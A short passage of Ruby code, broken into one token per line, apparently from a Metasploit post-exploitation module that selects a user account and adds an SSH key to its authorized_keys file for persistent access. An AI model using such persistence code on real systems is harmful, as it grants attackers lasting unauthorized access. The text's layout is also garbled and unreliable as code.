
:
 users
.
sample

else
      vprint_status
(
"PREFER_ADMIN is #
{datastore['PREFER_ADMIN']}, we will 
get a random that is not the admin."
)
(
users 
-
[
'admin'
]
)
.
sample

    end

  end

def
 add_ssh_key

if
 current_keys
.
include?
(
authorized_keys
)
# then we'll remove that on 
cleanup
      print_good
(
'Your key is already 
in the authorized_keys file'
)
return
    end

    vprint_status
(
'Adding SSH key to 
authorized_keys file'
)